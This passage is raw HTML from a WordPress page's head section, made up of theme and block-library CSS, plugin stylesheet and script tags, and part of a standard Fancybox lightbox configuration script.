(max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0170B9;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0170B9;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0170B9;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://vladimir33.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://vladimir33.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vladimir33.top/wp-json/wp/v2/pages/889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vladimir33.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vladimir33.top/?p=889' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
